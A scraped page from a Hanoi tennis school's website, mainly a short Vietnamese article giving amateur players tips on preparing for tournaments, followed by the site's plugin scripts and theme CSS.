mới</a></li><li><a rel="nofollow" href="https://daytennis.com.vn/cac-khoa-hoc-tennis/lop-tennis-co-ban/">Khóa học Tennis cơ bản</a></li><li><a rel="nofollow" href="https://daytennis.com.vn/cac-khoa-hoc-tennis/lop-tennis-nang-cao/">Khóa học Tennis nâng cao</a></li><li><a title="Lớp học Tennis cho trẻ em" rel="nofollow" href="https://daytennis.com.vn/cac-khoa-hoc-tennis/lop-hoc-tennis-cho-tre-em/">Lớp học tennis cho trẻ em</a></li><li><a rel="nofollow" href="https://daytennis.com.vn/cac-khoa-hoc-tennis/khoa-hoc-chinh-sua-ky-thuat-tennis/">Khóa học chỉnh sửa kỹ thuật Tennis</a></li><li><a rel="nofollow" href="https://daytennis.com.vn/cac-khoa-hoc-tennis/khoa-hoc-cho-nguoi-nuoc-ngoai/">Khoá học cho người nước ngoài</a></li><li><a rel="nofollow" href="https://daytennis.com.vn/cac-khoa-hoc-tennis/khoa-hoc-thu-mien-phi/">Khóa học thử miễn phí</a></li></ul></div></div></div></li><li data-uk-dropdown="{}"><a rel="nofollow" href="https://daytennis.com.vn/huan-luyen-vien/">Huấn luyện viên</a></li><li data-uk-dropdown="{}"><a rel="nofollow" href="https://daytennis.com.vn/dang-ky-khoa-hoc/">ĐĂNG KÝ KHÓA HỌC</a></li><li data-uk-dropdown="{}"><a rel="nofollow" href="https://daytennis.com.vn/ky-thuat-tennis/">KỸ THUẬT TENNIS</a></li><li data-uk-dropdown="{}"><a rel="nofollow" href="https://daytennis.com.vn/lich-sap-khai-giang/">LỊCH SẮP KHAI GIẢNG</a></li><li data-uk-dropdown="{}"><a rel="nofollow" href="https://daytennis.com.vn/tin-tuc-day-tennis/">TIN TỨC</a></li><li data-uk-dropdown="{}"><a href="https://daytennis.com.vn/tuyen-dung/">TUYỂN DỤNG VÀ ĐÀO TẠO HLV</a></li></ul>                        
                                                <a href="#offcanvas" class="uk-navbar-toggle uk-visible-small" data-uk-offcanvas></a>
                        
                                                <div class="uk-navbar-content uk-navbar-center uk-visible-small"><a class="tm-logo-small" href="https://daytennis.com.vn"> <img src="https://daytennis.com.vn/wp-content/uploads/logow.png" width="100" height="35" alt="logo dạy tennis" class="uk-responsive-height"></a></div>
                        
                    </nav>
                    
                    
                </div>
                
                
                
                                <div class="tm-middle uk-grid" data-uk-grid-match>

                                        <div class="tm-main uk-width-medium-1-1">

                        
                                                <main class="tm-content">

                            
                                 
    <article class="uk-article tm-article" data-permalink="https://daytennis.com.vn/viec-nen-lam-doi-voi-cac-player-thich-danh-giai/">

        

        <div class="tm-article-content tm-article-date-true">

            <h1 class="uk-article-title">Việc nên làm đối với các player thích đánh giải .</h1>

            <p class="uk-article-meta">
                Written by <a href="https://daytennis.com.vn/author/ducnguyen/" title="Trung tâm Green Club Tennis">Trung tâm Green Club Tennis</a>. Posted in <a href="https://daytennis.com.vn/category/ky-thuat-tennis/ky-thuat-nang-cao/" rel="category tag">Kỹ thuật nâng cao</a>, <a href="https://daytennis.com.vn/category/tin-tuc/" rel="category tag">TIN TỨC</a>            </p>

            <div dir="auto">Việc nên làm đối với các player thích đánh giải .</div>
<div dir="auto">Khi dịch bệnh kết thúc là lúc cuộc sống trở lại bình thường thì cũng là lúc các <strong>giải đấu tennis nghiệp dư</strong> sẽ tổ chức rầm rộ, nếu bạn muốn trở thành player hoàn hảo hơn hoặc hy vọng giành giải thưởng ở các giải đấu thì cần phải làm những gì ! Hãy nghe một số tư vấn của Green club nhé <span class="pq6dq46d tbxw36s4 knj5qynh kvgmc6g5 ditlmg2l oygrvhab nvdbi5me sf5mxxl7 gl3lb2sf hhz5lgdu"><img decoding="async" src="https://static.xx.fbcdn.net/images/emoji.php/v9/t57/1/16/1f609.png" alt="😉" width="16" height="16"></span></div>
<div dir="auto">1. Vung vợt thường xuyên: vung vợt thường xuyên các động tác giúp bạn quen tay không bi mất cảm giác trong thời gian dài không đánh bóng.( nếu nhà ai có không gian tập với tường thì càng tốt )</div>
<div dir="auto">2. Luyện tập tăng sức mạnh cơ tay : tập luyện cơ tay giúp bạn giữ dc đôi tay chắc khỏe , tăng lực trong những cú đánh. Dưới đây là 1 số bài tập giúp bạn tăng lưc cơ tay nhưng vẫn giữ được sự uyển chuyển khéo léo của động tác :</div>
<div dir="auto">&#8211; Vung vợt tốc độ nhanh đến khi cảm thấy mệt thì thôi , tăng dần số lượng theo t/ gian.</div>
<div dir="auto">&#8211; Cho vợt vào bao vợt rồi thực hiện động tác nhiều lần.</div>
<div dir="auto">&#8211; Tập lăng tạ đơn như động tác vung vợt lên vai.</div>
<div dir="auto">&#8211; Chống đẩy.</div>
<div dir="auto">3. Tập chân : để <strong>chơi tennis</strong> tốt thì 1 đôi chân nhanh nhẹn là rất cần thiết . Các bạn có thể chạy bộ tại chỗ , nhảy dây , nâng cao gối , lăng cao chân&#8230; đều là những động tác giúp đôi chân nhah nhẹn và linh hoạt .</div>
<div dir="auto">4. Khi vung vợt nên kèm theo thực hành tưởng tượng về kỹ thuật sẽ giúp bạn có lối chơi phong phú đa dạng và có hồn hơn.</div>
<div dir="auto">5. Xem các tình huống tennis nhiều hơn để học hỏi thêm về kỹ thuật chiến thuật.</div>
<div dir="auto">6. Ăn uống sinh hoạt điều độ sẽ giúp bạn giữ đc 1 tinh thần và thể chất tốt .</div>
<div dir="auto">7. Tìm 1 <strong>thầy dạy tennis uy tín</strong> để điều chỉnh <strong>nâng cao 1 số kỹ thuật</strong> cần thiết . Các <strong>thầy dạy tennis lâu năm</strong> sẽ có các kinh nghiệm sương máu giúp bạn dễ đạt được thành công .</div>
<div dir="auto">Những chia sẻ trên cộng với 1 tinh thần quyết tâm chắc chắn sẽ giúp các player đam mê tennis có 1 cuộc khai màn</div>
<div dir="auto">mới đầy tự tin và hy vọng <span class="pq6dq46d tbxw36s4 knj5qynh kvgmc6g5 ditlmg2l oygrvhab nvdbi5me sf5mxxl7 gl3lb2sf hhz5lgdu"><img decoding="async" src="https://static.xx.fbcdn.net/images/emoji.php/v9/t7b/1/16/1f44c.png" alt="👌" width="16" height="16"></span><span class="pq6dq46d tbxw36s4 knj5qynh kvgmc6g5 ditlmg2l oygrvhab nvdbi5me sf5mxxl7 gl3lb2sf hhz5lgdu"><img decoding="async" src="https://static.xx.fbcdn.net/images/emoji.php/v9/tb7/1/16/1f917.png" alt="🤗" width="16" height="16"></span></div>
<div dir="auto"><img loading="lazy" decoding="async" class="alignnone size-full wp-image-2585" src="https://daytennis.com.vn/wp-content/uploads/images-2.jpg" alt="" width="275" height="184"></div>
<div dir="auto">&nbsp;</div>
            <p>Tags: <a href="https://daytennis.com.vn/tag/choi-tennis/" rel="tag">chơi tennis</a>, <a href="https://daytennis.com.vn/tag/tennis-nang-cao/" rel="tag">tennis nâng cao.</a>, <a href="https://daytennis.com.vn/tag/thay-day-tennis-lau-nam/" rel="tag">thầy dạy tennis lâu năm</a>, <a href="https://daytennis.com.vn/tag/thay-day-tennis-uy-tin/" rel="tag">Thầy dạy tennis uy tín</a></p>
            
                        <p><a href="https://daytennis.com.vn/viec-nen-lam-doi-voi-cac-player-thich-danh-giai/trackback/">Trackback</a> from your site.</p>
            
        </div>

                <div class="uk-panel uk-panel-box">

            <div class="uk-align-medium-left">

                <img alt='' src='https://secure.gravatar.com/avatar/e853af59c2380093451577d5bb026f23cb5f4b91ce284d130871af2d787574b6?s=96&#038;d=wavatar&#038;r=g' srcset='https://secure.gravatar.com/avatar/e853af59c2380093451577d5bb026f23cb5f4b91ce284d130871af2d787574b6?s=192&#038;d=wavatar&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' loading='lazy' decoding='async'/>
            </div>

            <h2 class="uk-h3 uk-margin-top-remove">Trung tâm Green Club Tennis</h2>

            <div class="uk-margin">Liên tục mở các lớp học Tennis ở Hà Nội cho người mới bắt đầu với trên 10 NĂM kinh nghiệm trong lĩnh vực dạy học Tennis. Tự hào đào tạo nhiều thế hệ tiếp cận với môn thể thao này. Giúp cho mọi người luôn có sức khỏe trong cuộc sống. Mọi chi tiết xin liên hệ theo Hotline 0916 903 806</div>

        </div>
        
       

    </article>

     
                        </main>
                        
                        
                    </div>
                    
                                                            
                </div>
                
                
                                <div class="tm-block-bottom">

                                        <section class="tm-bottom-b uk-grid tm-grid-block" data-uk-grid-match="{target:'> div > .uk-panel'}">
<div class="uk-width-1-1 uk-width-medium-1-4"><div class="uk-panel uk-panel-header widget_text"><p><span class="uk-panel-title">DAYTENNIS.COM.VN</span></p>
<ul class="uk-list uk-list-line">
<li><a href="#">Giờ học Tennis đa dạng</a></li>
<li><a href="#">Hỗ trợ học viên</a></li>
<li><a href="#">Giáo trình học phong phú</a></li>
<li><a href="#">Địa điểm học Tennis linh hoạt</a></li>
<li><a href="#">Giáo viên có chứng chỉ</a></li>
<li><a href="#">Tiết kiệm chi phí</a></li>
</ul>
</div></div>

<div class="uk-width-1-1 uk-width-medium-1-4"><div class="uk-panel uk-panel-header widget_text"><p><span class="uk-panel-title">KHÓA DẠY HỌC TENNIS</span></p>
<ul class="uk-list uk-list-line">
<li><a href="https://daytennis.com.vn/cac-khoa-hoc-tennis/lop-tennis-co-ban/">Khóa học Tennis cơ bản</a></li>
<li><a href="https://daytennis.com.vn/cac-khoa-hoc-tennis/khoa-hoc-chinh-sua-ky-thuat-tennis/">Khóa học sửa kỹ thuật</a></li>
<li><a href="https://daytennis.com.vn/cac-khoa-hoc-tennis/lop-hoc-tennis-cho-tre-em/">Khóa học Tennis cho trẻ em</a></li>
<li><a href="https://daytennis.com.vn/cac-khoa-hoc-tennis/lop-tennis-nang-cao/">Khóa học Tennis nâng cao</a></li>
<li><a href="https://daytennis.com.vn/cac-khoa-hoc-tennis/khoa-hoc-cho-nguoi-nuoc-ngoai/">Khóa học cho người nước ngoài</a></li>
<li><a href="https://daytennis.com.vn/cac-khoa-hoc-tennis/khoa-hoc-thu-mien-phi/">Khóa học thử miễn phí</a></li>
</ul>
</div></div>

<div class="uk-width-1-1 uk-width-medium-1-4"><div class="uk-panel uk-panel-header widget_text"><div class="fb-page" data-href="https://www.facebook.com/daytennistaihanoi" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true">
<div class="fb-xfbml-parse-ignore">
<blockquote cite="https://www.facebook.com/daytennistaihanoi"><p><a href="https://www.facebook.com/daytennistaihanoi" rel="nofollow" alt="
Green Club Tennis - Dạy tennis tại Hà Nội"><br />
Green Club Tennis &#8211; Dạy tennis tại Hà Nội</a></p></blockquote>
</div>
</div>
</div></div>

<div class="uk-width-1-1 uk-width-medium-1-4"><div class="uk-panel uk-panel-header widget_text"><p><img decoding="async" style="margin-top: 40px;" src="https://daytennis.com.vn/wp-content/uploads/logofooter1.png" /><br />
<span style="color: #fff; font-size: 20px; font-weight: bold;">Hotline: 0916 903 806</span><br />
<a class="dmca-badge" title="DMCA.com Protection Status" href="http://www.dmca.com/Protection/Status.aspx?ID=69387764-5747-45c9-bd85-56dfc0039df0" rel="nofollow"> <img decoding="async" src="//images.dmca.com/Badges/dmca_protected_sml_120m.png?ID=69387764-5747-45c9-bd85-56dfc0039df0" alt="DMCA.com Protection Status" /></a> <script src="//images.dmca.com/Badges/DMCABadgeHelper.min.js"> </script></p>
</div></div>
</section>
                    
                    
                                        <footer class="tm-footer">

                                                <a class="tm-totop-scroller" data-uk-smooth-scroll href="#"></a>
                        
                        Powered by <a href="http://www.yootheme.com">Warp Theme Framework</a>
                    </footer>
                    
                </div>
                
            </div>

        </div>

    </div>

    <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/yoo_avenue_wp/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
	<script>
	jQuery(document).ready(function($) {
			$(document).on('copy', function(e){
            var newText = "\nDạy Tennis Hà Nội: 0916903806";
            var clipboardData = e.originalEvent.clipboardData || window.clipboardData || e.clipboardData;
            var originalText = window.getSelection().toString(); 
            clipboardData.setData('text', originalText + newText);
            e.preventDefault(); 
        });
		});
	</script>
	<script type="text/javascript" id="pt-cv-content-views-script-js-extra">
/* <![CDATA[ */
var PT_CV_PUBLIC = {"_prefix":"pt-cv-","page_to_show":"5","_nonce":"d7a3c3b9dc","is_admin":"","is_mobile":"","ajaxurl":"https://daytennis.com.vn/wp-admin/admin-ajax.php","lang":"","loading_image_src":"[data-uri]"};
var PT_CV_PAGINATION = {"first":"\u00ab","prev":"\u2039","next":"\u203a","last":"\u00bb","goto_first":"Go to first page","goto_prev":"Go to previous page","goto_next":"Go to next page","goto_last":"Go to last page","current_page":"Current page is","goto_page":"Go to page"};
//# sourceURL=pt-cv-content-views-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://daytennis.com.vn/wp-content/plugins/content-views-query-and-display-post-page/public/assets/js/cv.js" id="pt-cv-content-views-script-js"></script>
<script type="text/javascript" src="https://daytennis.com.vn/wp-content/plugins/mystickymenu/js/morphext/morphext.min.js" id="morphext-js-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="welcomebar-frontjs-js-extra">
/* <![CDATA[ */
var welcomebar_frontjs = {"ajaxurl":"https://daytennis.com.vn/wp-admin/admin-ajax.php","days":"Days","hours":"Hours","minutes":"Minutes","seconds":"Seconds","ajax_nonce":"1438bed935"};
//# sourceURL=welcomebar-frontjs-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://daytennis.com.vn/wp-content/plugins/mystickymenu/js/welcomebar-front.min.js" id="welcomebar-frontjs-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://daytennis.com.vn/wp-content/plugins/mystickymenu/js/detectmobilebrowser.min.js" id="detectmobilebrowser-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="mystickymenu-js-extra">
/* <![CDATA[ */
var option = {"mystickyClass":".tm-navbar","activationHeight":"120","disableWidth":"359","disableLargeWidth":"0","adminBar":"false","device_desktop":"1","device_mobile":"1","mystickyTransition":"slide","mysticky_disable_down":"false"};
//# sourceURL=mystickymenu-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://daytennis.com.vn/wp-content/plugins/mystickymenu/js/mystickymenu.min.js" id="mystickymenu-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="chaty-front-end-js-extra">
/* <![CDATA[ */
var chaty_settings = {"ajax_url":"https://daytennis.com.vn/wp-admin/admin-ajax.php","analytics":"0","capture_analytics":"0","token":"8fc321f643","chaty_widgets":[{"id":0,"identifier":0,"settings":{"cta_type":"simple-view","cta_body":"","cta_head":"","cta_head_bg_color":"","cta_head_text_color":"","show_close_button":1,"position":"right","custom_position":1,"bottom_spacing":"25","side_spacing":"25","icon_view":"vertical","default_state":"click","cta_text":"Li\u00ean h\u1ec7 ngay!","cta_text_color":"#dd0000","cta_bg_color":"#ffffff","show_cta":"first_click","is_pending_mesg_enabled":"off","pending_mesg_count":0,"pending_mesg_count_color":"#ffffff","pending_mesg_count_bgcolor":"#dd0000","widget_icon":"chat-db","widget_icon_url":"","font_family":"","widget_size":"54","custom_widget_size":"54","is_google_analytics_enabled":0,"close_text":"Hide","widget_color":"#FF6060","widget_icon_color":"#ffffff","widget_rgb_color":"255,96,96","has_custom_css":0,"custom_css":"","widget_token":"0483035077","widget_index":"","attention_effect":"jump"},"triggers":{"has_time_delay":1,"time_delay":"0","exit_intent":0,"has_display_after_page_scroll":0,"display_after_page_scroll":"0","auto_hide_widget":0,"hide_after":0,"show_on_pages_rules":[],"time_diff":0,"has_date_scheduling_rules":0,"date_scheduling_rules":{"start_date_time":"","end_date_time":""},"date_scheduling_rules_timezone":0,"day_hours_scheduling_rules_timezone":0,"has_day_hours_scheduling_rules":[],"day_hours_scheduling_rules":[],"day_time_diff":0,"show_on_direct_visit":0,"show_on_referrer_social_network":0,"show_on_referrer_search_engines":0,"show_on_referrer_google_ads":0,"show_on_referrer_urls":[],"has_show_on_specific_referrer_urls":0,"has_traffic_source":0,"has_countries":0,"countries":[],"has_target_rules":0},"channels":[{"channel":"Phone","value":"0916903806","hover_text":"Phone","chatway_position":"","svg_icon":"\u003Csvg width=\"39\" height=\"39\" viewBox=\"0 0 39 39\" fill=\"none\" xmlns=\"http://www.w3.org/2000/svg\"\u003E\u003Ccircle class=\"color-element\" cx=\"19.4395\" cy=\"19.4395\" r=\"19.4395\" fill=\"#03E78B\"/\u003E\u003Cpath d=\"M19.3929 14.9176C17.752 14.7684 16.2602 14.3209 14.7684 13.7242C14.0226 13.4259 13.1275 13.7242 12.8292 14.4701L11.7849 16.2602C8.65222 14.6193 6.11623 11.9341 4.47529 8.95057L6.41458 7.90634C7.16046 7.60799 7.45881 6.71293 7.16046 5.96705C6.56375 4.47529 6.11623 2.83435 5.96705 1.34259C5.96705 0.596704 5.22117 0 4.47529 0H0.745882C0.298353 0 5.69062e-07 0.298352 5.69062e-07 0.745881C5.69062e-07 3.72941 0.596704 6.71293 1.93929 9.3981C3.87858 13.575 7.30964 16.8569 11.3374 18.7962C14.0226 20.1388 17.0061 20.7355 19.9896 20.7355C20.4371 20.7355 20.7355 20.4371 20.7355 19.9896V16.4094C20.7355 15.5143 20.1388 14.9176 19.3929 14.9176Z\" transform=\"translate(9.07179 9.07178)\" fill=\"white\"/\u003E\u003C/svg\u003E","is_desktop":1,"is_mobile":1,"icon_color":"#03E78B","icon_rgb_color":"3,231,139","channel_type":"Phone","custom_image_url":"","order":"","pre_set_message":"","is_use_web_version":"1","is_open_new_tab":"1","is_default_open":"0","has_welcome_message":"0","emoji_picker":"1","input_placeholder":"Write your message...","chat_welcome_message":"","wp_popup_headline":"","wp_popup_nickname":"","wp_popup_profile":"","wp_popup_head_bg_color":"#4AA485","qr_code_image_url":"","mail_subject":"","channel_account_type":"personal","contact_form_settings":[],"contact_fields":[],"url":"tel:0916903806","mobile_target":"","desktop_target":"","target":"","is_agent":0,"agent_data":[],"header_text":"","header_sub_text":"","header_bg_color":"","header_text_color":"","widget_token":"0483035077","widget_index":"","click_event":"","viber_url":""},{"channel":"Facebook_Messenger","value":"https://m.me/daytennistaihanoi","hover_text":"Facebook Messenger","chatway_position":"","svg_icon":"\u003Csvg width=\"39\" height=\"39\" viewBox=\"0 0 39 39\" fill=\"none\" xmlns=\"http://www.w3.org/2000/svg\"\u003E\u003Ccircle class=\"color-element\" cx=\"19.4395\" cy=\"19.4395\" r=\"19.4395\" fill=\"#1E88E5\"/\u003E\u003Cpath fill-rule=\"evenodd\" clip-rule=\"evenodd\" d=\"M0 9.63934C0 4.29861 4.68939 0 10.4209 0C16.1524 0 20.8418 4.29861 20.8418 9.63934C20.8418 14.98 16.1524 19.2787 10.4209 19.2787C9.37878 19.2787 8.33673 19.1484 7.42487 18.8879L3.90784 20.8418V17.1945C1.56311 15.3708 0 12.6353 0 9.63934ZM8.85779 10.1604L11.463 13.0261L17.1945 6.90384L12.1143 9.76959L9.37885 6.90384L3.64734 13.0261L8.85779 10.1604Z\" transform=\"translate(9.01854 10.3146)\" fill=\"white\"/\u003E\u003C/svg\u003E","is_desktop":1,"is_mobile":1,"icon_color":"#1E88E5","icon_rgb_color":"30,136,229","channel_type":"Facebook_Messenger","custom_image_url":"","order":"","pre_set_message":"","is_use_web_version":"1","is_open_new_tab":"1","is_default_open":"0","has_welcome_message":"0","emoji_picker":"1","input_placeholder":"Write your message...","chat_welcome_message":"","wp_popup_headline":"","wp_popup_nickname":"","wp_popup_profile":"","wp_popup_head_bg_color":"#4AA485","qr_code_image_url":"","mail_subject":"","channel_account_type":"personal","contact_form_settings":[],"contact_fields":[],"url":"https://m.me/daytennistaihanoi","mobile_target":"","desktop_target":"_blank","target":"_blank","is_agent":0,"agent_data":[],"header_text":"","header_sub_text":"","header_bg_color":"","header_text_color":"","widget_token":"0483035077","widget_index":"","click_event":"","viber_url":""}]}],"data_analytics_settings":"off","lang":{"whatsapp_label":"WhatsApp Message","hide_whatsapp_form":"Hide WhatsApp Form","emoji_picker":"Show Emojis"},"has_chatway":""};
//# sourceURL=chaty-front-end-js-extra
/* ]]> */
</script>
<script defer type="text/javascript" src="https://daytennis.com.vn/wp-content/plugins/chaty/js/cht-front-script.min.js" id="chaty-front-end-js"></script>

        <div id="offcanvas" class="uk-offcanvas">
        <div class="uk-offcanvas-bar"><ul class="uk-nav uk-nav-offcanvas"><li><a href="https://daytennis.com.vn/">TRANG CHỦ</a></li><li><a rel="nofollow" href="https://daytennis.com.vn/gioi-thieu/">GIỚI THIỆU</a></li><li class="uk-parent"><a rel="nofollow" href="https://daytennis.com.vn/cac-khoa-hoc-tennis/">CÁC KHÓA HỌC</a><ul class="uk-nav-sub"><li><a href="https://daytennis.com.vn/khoa-hoc-co-ban-pickleball/">Khoá học cơ bản pickleball</a></li><li><a rel="nofollow" href="https://daytennis.com.vn/cac-khoa-hoc-tennis/thu-vien-anh-hoc-vien/">Thư viện ảnh học viên</a></li><li><a href="https://daytennis.com.vn/cac-khoa-hoc-tennis/khai-giang-lop-tennis-moi/">Khai giảng lớp tennis mới</a></li><li><a rel="nofollow" href="https://daytennis.com.vn/cac-khoa-hoc-tennis/lop-tennis-co-ban/">Khóa học Tennis cơ bản</a></li><li><a rel="nofollow" href="https://daytennis.com.vn/cac-khoa-hoc-tennis/lop-tennis-nang-cao/">Khóa học Tennis nâng cao</a></li><li><a title="Lớp học Tennis cho trẻ em" rel="nofollow" href="https://daytennis.com.vn/cac-khoa-hoc-tennis/lop-hoc-tennis-cho-tre-em/">Lớp học tennis cho trẻ em</a></li><li><a rel="nofollow" href="https://daytennis.com.vn/cac-khoa-hoc-tennis/khoa-hoc-chinh-sua-ky-thuat-tennis/">Khóa học chỉnh sửa kỹ thuật Tennis</a></li><li><a rel="nofollow" href="https://daytennis.com.vn/cac-khoa-hoc-tennis/khoa-hoc-cho-nguoi-nuoc-ngoai/">Khoá học cho người nước ngoài</a></li><li><a rel="nofollow" href="https://daytennis.com.vn/cac-khoa-hoc-tennis/khoa-hoc-thu-mien-phi/">Khóa học thử miễn phí</a></li></ul></li><li><a rel="nofollow" href="https://daytennis.com.vn/huan-luyen-vien/">Huấn luyện viên</a></li><li><a rel="nofollow" href="https://daytennis.com.vn/dang-ky-khoa-hoc/">ĐĂNG KÝ KHÓA HỌC</a></li><li><a rel="nofollow" href="https://daytennis.com.vn/ky-thuat-tennis/">KỸ THUẬT TENNIS</a></li><li><a rel="nofollow" href="https://daytennis.com.vn/lich-sap-khai-giang/">LỊCH SẮP KHAI GIẢNG</a></li><li><a rel="nofollow" href="https://daytennis.com.vn/tin-tuc-day-tennis/">TIN TỨC</a></li><li><a href="https://daytennis.com.vn/tuyen-dung/">TUYỂN DỤNG VÀ ĐÀO TẠO HLV</a></li></ul></div>
    </div>
    
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"3092a42b28864da98e466748dcf55b6e","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://daytennis.com.vn/wp-content/themes/yoo_avenue_wp/css/custom.css
body_size: 1912
content:
/* Copyright (C) YOOtheme GmbH, YOOtheme Proprietary Use License (http://www.yootheme.com/license) */

/* ========================================================================
   Use this file to add custom CSS easily
 ========================================================================== */
.top_info > span
{
  line-height:23px;
}
.uk-icon-twitter
{
  background-color: #019AD1;
}
.uk-icon-flickr
{
 background-color: #ff0084;
}
.uk-icon-facebook
{
  background-color: #3b5998;
}
.uk-icon-linkedin
{
  background-color: #069;
}
.uk-icon-home::before
{
    color: #EAE00F;
}
.uk-icon-comment-o::before
{
   color: rgb(40, 41, 156);
}
.uk-icon-book::before {
    color: #A81988;
}
.uk-icon-mortar-board::before {
    
    color: #16eadb;
}
.uk-icon-edit::before{
    color: #c33517;
}
.uk-icon-dribbble::before {
    color: #F55F0E;
}
.uk-icon-calendar::before {

    color: #BC1DDB;
}
.uk-icon-shopping-cart::before {
    color: #23EA2C;
}
.uk-icon-bullhorn::before {
    
    color: #0DBEE4;
}
.uk-icon-phone::before {
    color: #EA5216;
}
.left-slider
{
  background: url(img/bg.jpg) no-repeat -831px -188px;
}
.slide-top
{
 padding:5px;
}
.gv
{
  padding:0px;
  line-height:30px;
  font-size:18px;
  text-align:justify;
}
.giao-vien
{
  padding-left:0px;
}

.tm-top-a,.tm-top-block
{
 margin-top:0px;
}
.tm-headerbar
{
  background:url(img/finish.jpg) no-repeat 0px 0px;
  height:120px;
}
.home .tm-headerbar
{
 height:120px;
 background:url(img/finish.jpg) no-repeat 0px 0px;
}
.tm-logo
{
 padding-left:65px;
}
.uk-line-bottom
{
 border-bottom: 1px solid #444;
 padding-left: 4%;
 padding-right: 4%;
 padding-bottom: 30px;
}
* {
    margin: 0;
    padding: 0;
}
.ct_info ul {
    list-style: none;
}
.ct_info ul li:nth-child(1), .ct_info ul li:nth-child(2),.ct_info ul li:nth-child(3) {
    border-bottom: 1px solid #444;
}
.ct_info ul li {
    width: 25%;
    float: left;
    margin-left: 4%;
    margin-right: 4%;
    margin-bottom: 30px;
    padding-top: 10px;
    min-height: 180px;
    overflow: hidden;
}
a {
    text-decoration: none;
}
.ct_info ul li .top_info {
    overflow: hidden;
}
.ct_info ul li .top_info img {
    float: left;
}
.ct_info ul li p {
    text-align: justify;
    line-height: 18px;
    font-weight: 600;
    color: #342353;
}
.ct_info ul li .top_info h3 {
    overflow: hidden;
    padding-left: 1%;
    font-size: 16px;
    color: #444;
    font-weight:bold;
}
.home .tm-main .uk-article .uk-article-title
{
 border:none;
 text-align:center;
 color:#FFF;
 background:#1F426C;
 line-height:60px;
 margin-bottom:0px;
}
.ct_dk ul
{
  list-style:none;
}
.ct_dk ul li
{
  float: left;

}
.hm-articles
{
 color: #4e4e4e;
 padding-left:0px;
}
.hm-articles li {
    float: left;
    background: #fff;
    padding:10px;
}
.hm-articles li div figure {
    width: 100%;
    height: 180px;
    display: block;
    overflow: hidden;
    background: #999;
}
.hm-articles li div figure img {
    width: 100%;
    height: auto;
    display: block;
}
.hm-articles  h2 {
    background: none;
    display: block;
    font-size: 20px;
    line-height: 20px;
    padding: 10px 10px 0;
    margin-top:0px;
    font-weight:600;
    color:rgb(84, 184, 71);
}
.hm-articles  a:hover h2
{
 color:#FFF;
}
.hm-articles li a {
    width: 100%;
    height: 320px;
    float: left;
    background: #fff;
    text-decoration: none;
    cursor: pointer;
    outline: none;
    box-shadow: 0 0 0 1px rgba(69, 176, 22, 0.6), 0 4px 10px rgb(37, 165, 48);
}
.hm-articles li a:hover {
    color: #fff;
    background: #54B847;
}
.hm-articles, .hm-articles a {
    color: #4e4e4e;
}
.hm-articles li div p {
    padding: 5px 10px;
    text-align: justify;
}
.title-color 
{
 color:#FFF;
 background: rgb(84, 184, 71);
 line-height: 60px;
 font-size: 20px;
 font-weight: bold;
}
.home .tm-content .uk-article-title
{
 display:none;
}
.k_tennis
{
 padding-left: 20px;
 padding-right: 20px;
}
.home .tm-middle
{
 background:#FFF;
 margin-left:0px;
 padding-top:30px;
 margin-top:0px;
}
.home .tm-bottom-a
{
  padding-top:30px;
  margin-top:0px;
}
.k_tennis
{
 max-width:100%;
 margin-right:20px;
}
.home .tm-bottom-a,.home .tm-main-top
{
 box-shadow:none;
}
.giao-vien
{
  list-style:none;
}
.giao-vien img
{
 padding-left:10px;
 width:40%;
}
.giao-vien li
{

  margin-bottom: 25px;
  clear: both;
}
.title-gv
{
  width:50%;
  float:left;
  padding-left:10px;
  
}
.title-gv h2
{
 font-size:18px;
 line-height:10px;
 margin-bottom:5px;
 font-weight:bold;
 color:rgb(84, 184, 71);
}
.title-gv p
{
 margin:0px;
 font-size:9px;
}
.k_tennis .uk-panel-title
{
 color:rgb(84, 184, 71);
 border-bottom: 1px #1F426C solid;
 font-weight:bold;
 font-size:16px;
}
.k_tennis
{
box-shadow:none;
}
.tm-bottom-b .uk-panel-header
{
 background:#54b847;
 color:#FFF;
}
.tm-bottom-b .uk-list-line a,.tm-bottom-b .uk-panel-title
{
 color:#FFF;
}
@media (max-width: 1280px) 
{
.uk-navbar-nav > li > a
 {
padding: 0 15px;
}
.title-gv h2 {
    font-size: 16px;
}
}

@media (max-width: 1080px) 
{
.uk-navbar-nav > li > a
 {
  padding: 0 10px;
  font-size:13px;
}
 .tm-headerbar {
    background: url('http://daytennis.com.vn/wp-content/uploads/banner-top-1080.jpg') no-repeat;
}
.ct_info ul li
{
  height:170px;
}
.ct_dk ul li {
    width: 31%;
    float: left;
    margin-left: 1%;
    margin-right: 1%;
    margin-bottom: 20px;
}
.title-gv h2
{
 font-size: 13px;
}
.k_tennis {
    width: 74%;
}
}
@media (max-width: 1024px) 
{
 .tm-headerbar {
    background: url('http://daytennis.com.vn/wp-content/uploads/banner-top-1024.jpg') no-repeat;
}
.giao-vien
{
 padding-left:0px;
}

}
@media (max-width: 800px) 
{
.uk-navbar-nav > li > a
 {
  padding: 0 5px;
  font-size:11px;
  height: 40px;
  line-height: 40px;
}
.tm-headerbar {
    background: url('http://daytennis.com.vn/wp-content/uploads/banner-top-800.jpg') no-repeat;
}
.tm-logo
{
